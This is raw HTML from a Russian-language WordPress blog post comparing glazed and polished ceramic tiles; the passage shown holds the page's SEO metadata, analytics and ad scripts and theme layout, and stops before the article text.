

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okna-optom.com.ua/2019/01/16/glazurovannaya-i-polirovannaya-plitka/
body_size: 23329
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="telderi" content="227f85f8358a63bc0de435f8666e2475" />
	<meta name="rp2a418171272c4c25be64891fccb6291a" content="6b705e6983da576cdb6b6c027f7e95bb" />
	<meta name="b10c00050b16f7f32a030f502e72d1cf" content="eea779611a2efe23898b33e2c753aa40" />
	<meta name="3fd7b40734cdfa93489ad6daabd3b559" content="4880e7eeb09949d5f6f72162bd4b97c9">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W2PD3JB7N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-2W2PD3JB7N');
</script>

<script type="text/javascript" src="https://okna-optom.com.ua/wp-content/themes/housebuild/script.js"></script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.css" type="text/css" media="screen" />
<!--[if IE 6]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie6.css" type="text/css" media="screen" /><![endif]-->
<!--[if IE 7]><link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/themes/housebuild/style.ie7.css" type="text/css" media="screen" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS-лента Окна и двери" href="https://okna-optom.com.ua/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom-лента Окна и двери" href="https://okna-optom.com.ua/feed/atom/" /> 
<link rel="pingback" href="https://okna-optom.com.ua/xmlrpc.php" />

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<title>Глазурованная и полированная плитка – какую выбрать? - Окна и двери</title>
		<meta name="description" content="Сегодня, все большую популярность приобретает плитка Zeus Ceramika, которая отличается высоким качеством и прекрасным внешним видом, что делает ее универсальным отделочным материалов для любого интерьера. При поиске керамической плитки мы встретим глазурованные и полированные модели. Каковы различия между двумя методами обработки? Полированный камень соответствует прочности глазурованных плиток? Полированный камень имеет идеально гладкую зеркальную поверхность, полученную" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://okna-optom.com.ua/2019/01/16/glazurovannaya-i-polirovannaya-plitka/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Окна и двери - Разные советы мастеру" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Глазурованная и полированная плитка – какую выбрать? - Окна и двери" />
		<meta property="og:description" content="Сегодня, все большую популярность приобретает плитка Zeus Ceramika, которая отличается высоким качеством и прекрасным внешним видом, что делает ее универсальным отделочным материалов для любого интерьера. При поиске керамической плитки мы встретим глазурованные и полированные модели. Каковы различия между двумя методами обработки? Полированный камень соответствует прочности глазурованных плиток? Полированный камень имеет идеально гладкую зеркальную поверхность, полученную" />
		<meta property="og:url" content="https://okna-optom.com.ua/2019/01/16/glazurovannaya-i-polirovannaya-plitka/" />
		<meta property="article:published_time" content="2019-01-16T12:21:20+00:00" />
		<meta property="article:modified_time" content="2019-01-16T12:21:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Глазурованная и полированная плитка – какую выбрать? - Окна и двери" />
		<meta name="twitter:description" content="Сегодня, все большую популярность приобретает плитка Zeus Ceramika, которая отличается высоким качеством и прекрасным внешним видом, что делает ее универсальным отделочным материалов для любого интерьера. При поиске керамической плитки мы встретим глазурованные и полированные модели. Каковы различия между двумя методами обработки? Полированный камень соответствует прочности глазурованных плиток? Полированный камень имеет идеально гладкую зеркальную поверхность, полученную" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#blogposting","name":"\u0413\u043b\u0430\u0437\u0443\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438 \u043f\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u043f\u043b\u0438\u0442\u043a\u0430 \u2013 \u043a\u0430\u043a\u0443\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c? - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","headline":"\u0413\u043b\u0430\u0437\u0443\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438 \u043f\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u043f\u043b\u0438\u0442\u043a\u0430 &#8211; \u043a\u0430\u043a\u0443\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c?","author":{"@id":"https:\/\/okna-optom.com.ua\/author\/am\/#author"},"publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/okna-optom.com.ua\/wp-content\/uploads\/2019\/01\/glazurovannaya-plitka_1.png","@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#articleImage","width":600,"height":405},"datePublished":"2019-01-16T15:21:20+03:00","dateModified":"2019-01-16T15:21:49+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#webpage"},"isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#webpage"},"articleSection":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0438 \u0440\u0435\u043c\u043e\u043d\u0442"},{"@type":"BreadcrumbList","@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/okna-optom.com.ua\/","nextItem":"https:\/\/okna-optom.com.ua\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2019\/#listItem","position":2,"name":"2019","item":"https:\/\/okna-optom.com.ua\/2019\/","nextItem":"https:\/\/okna-optom.com.ua\/2019\/01\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2019\/01\/#listItem","position":3,"name":"January","item":"https:\/\/okna-optom.com.ua\/2019\/01\/","nextItem":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/#listItem","position":4,"name":"16","item":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/","nextItem":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#listItem","previousItem":"https:\/\/okna-optom.com.ua\/2019\/01\/#listItem"},{"@type":"ListItem","@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#listItem","position":5,"name":"\u0413\u043b\u0430\u0437\u0443\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438 \u043f\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u043f\u043b\u0438\u0442\u043a\u0430 - \u043a\u0430\u043a\u0443\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c?","previousItem":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/okna-optom.com.ua\/#organization","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","url":"https:\/\/okna-optom.com.ua\/"},{"@type":"Person","@id":"https:\/\/okna-optom.com.ua\/author\/am\/#author","url":"https:\/\/okna-optom.com.ua\/author\/am\/","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0435\u043b\u044c\u043d\u0438\u043a","image":{"@type":"ImageObject","@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1ee885ec4a30b29ea2858cfdac22a85?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0435\u043b\u044c\u043d\u0438\u043a"}},{"@type":"WebPage","@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#webpage","url":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/","name":"\u0413\u043b\u0430\u0437\u0443\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0438 \u043f\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u043f\u043b\u0438\u0442\u043a\u0430 \u2013 \u043a\u0430\u043a\u0443\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c? - \u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f, \u0432\u0441\u0435 \u0431\u043e\u043b\u044c\u0448\u0443\u044e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u0435\u0442 \u043f\u043b\u0438\u0442\u043a\u0430 Zeus Ceramika, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u0441\u043e\u043a\u0438\u043c \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e\u043c \u0438 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u043c \u0432\u043d\u0435\u0448\u043d\u0438\u043c \u0432\u0438\u0434\u043e\u043c, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u0435\u0442 \u0435\u0435 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u044b\u043c \u043e\u0442\u0434\u0435\u043b\u043e\u0447\u043d\u044b\u043c \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0434\u043b\u044f \u043b\u044e\u0431\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430. \u041f\u0440\u0438 \u043f\u043e\u0438\u0441\u043a\u0435 \u043a\u0435\u0440\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043b\u0438\u0442\u043a\u0438 \u043c\u044b \u0432\u0441\u0442\u0440\u0435\u0442\u0438\u043c \u0433\u043b\u0430\u0437\u0443\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043c\u043e\u0434\u0435\u043b\u0438. \u041a\u0430\u043a\u043e\u0432\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0438\u044f \u043c\u0435\u0436\u0434\u0443 \u0434\u0432\u0443\u043c\u044f \u043c\u0435\u0442\u043e\u0434\u0430\u043c\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438? \u041f\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u0430\u043c\u0435\u043d\u044c \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u0438 \u0433\u043b\u0430\u0437\u0443\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043f\u043b\u0438\u0442\u043e\u043a? \u041f\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u0430\u043c\u0435\u043d\u044c \u0438\u043c\u0435\u0435\u0442 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u0433\u043b\u0430\u0434\u043a\u0443\u044e \u0437\u0435\u0440\u043a\u0430\u043b\u044c\u043d\u0443\u044e \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u044c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u0443\u044e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/okna-optom.com.ua\/#website"},"breadcrumb":{"@id":"https:\/\/okna-optom.com.ua\/2019\/01\/16\/glazurovannaya-i-polirovannaya-plitka\/#breadcrumblist"},"author":{"@id":"https:\/\/okna-optom.com.ua\/author\/am\/#author"},"creator":{"@id":"https:\/\/okna-optom.com.ua\/author\/am\/#author"},"datePublished":"2019-01-16T15:21:20+03:00","dateModified":"2019-01-16T15:21:49+03:00"},{"@type":"WebSite","@id":"https:\/\/okna-optom.com.ua\/#website","url":"https:\/\/okna-optom.com.ua\/","name":"\u041e\u043a\u043d\u0430 \u0438 \u0434\u0432\u0435\u0440\u0438","description":"\u0420\u0430\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043c\u0430\u0441\u0442\u0435\u0440\u0443","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/okna-optom.com.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Окна и двери &raquo; Лента комментариев к &laquo;Глазурованная и полированная плитка &#8211; какую выбрать?&raquo;" href="https://okna-optom.com.ua/2019/01/16/glazurovannaya-i-polirovannaya-plitka/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okna-optom.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://okna-optom.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://okna-optom.com.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://okna-optom.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://okna-optom.com.ua/wp-json/wp/v2/posts/3218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okna-optom.com.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://okna-optom.com.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://okna-optom.com.ua/?p=3218' />
<link rel="alternate" type="application/json+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2019%2F01%2F16%2Fglazurovannaya-i-polirovannaya-plitka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okna-optom.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokna-optom.com.ua%2F2019%2F01%2F16%2Fglazurovannaya-i-polirovannaya-plitka%2F&#038;format=xml" />
<meta name="yandex-verification" content="4c465c86f05b3533" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98321712, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98321712" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="4ec6f2747d16d738" />
<meta name="0fa17ce961e4dd59a2b20cb41350301f" content="">
<meta name="telderi" content="b83309eb7d43251661c124f15bc1940a" /><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://okna-optom.com.ua/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '3218';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%93%D0%BB%D0%B0%D0%B7%D1%83%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F+%D0%B8+%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B0+-+%D0%BA%D0%B0%D0%BA%D1%83%D1%8E+%D0%B2%D1%8B%D0%B1%D1%80%D0%B0%D1%82%D1%8C%3F';
	window._wp_rp_post_tags = ['%D0%A1%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+', 'h2', 'zeu', 'a', 'alt'];
</script>
<link rel="stylesheet" href="https://okna-optom.com.ua/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.5.4" />
<script async src="https://allstat-pp.ru/1009076/ceb31010d4a3e436d6d246fde2d63e0d610ee8b7.js"></script>
<meta name="google-site-verification" content="rLqLXcFa_52ODGIgNfjnPteqdu_o57oV3bA6BNEgmpI" />
<meta name="telderi" content="c551cc6ce715f107dfdfef4b34695628" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><script>var ajaxUrlFlatPM = "https://okna-optom.com.ua/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8621088272465189"
     crossorigin="anonymous"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71994103, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71994103" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<meta name="0f0e1008ffb0601ae4f4bb107d624f44" content="">
	
	
</head>
<body>
<div id="art-main">
<div class="art-Sheet">
    <div class="art-Sheet-tl"></div>
    <div class="art-Sheet-tr"></div>
    <div class="art-Sheet-bl"></div>
    <div class="art-Sheet-br"></div>
    <div class="art-Sheet-tc"></div>
    <div class="art-Sheet-bc"></div>
    <div class="art-Sheet-cl"></div>
    <div class="art-Sheet-cr"></div>
    <div class="art-Sheet-cc"></div>
    <div class="art-Sheet-body">
<div class="art-Header">
    <div class="art-Header-png"></div>
    <div class="art-Header-jpeg"></div>
<div class="art-Logo">
    <h1 id="name-text" class="art-Logo-name">
        <a href="https://okna-optom.com.ua/">Окна и двери</a></h1>
    <div id="slogan-text" class="art-Logo-text">
        Разные советы мастеру</div>
</div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
	<ul class="art-menu">
		<li class="page_item page-item-5108"><a href="https://okna-optom.com.ua/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a></li>
	</ul>
</div>
<div class="art-contentLayout">
<div class="art-sidebar1"> 

<div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Реклама</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<center>(Input html or adsense code here)
       Место для Adsense</center>

    </div>
</div>

    </div>
</div>


     
<div id="search-2" class="widget widget_search"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
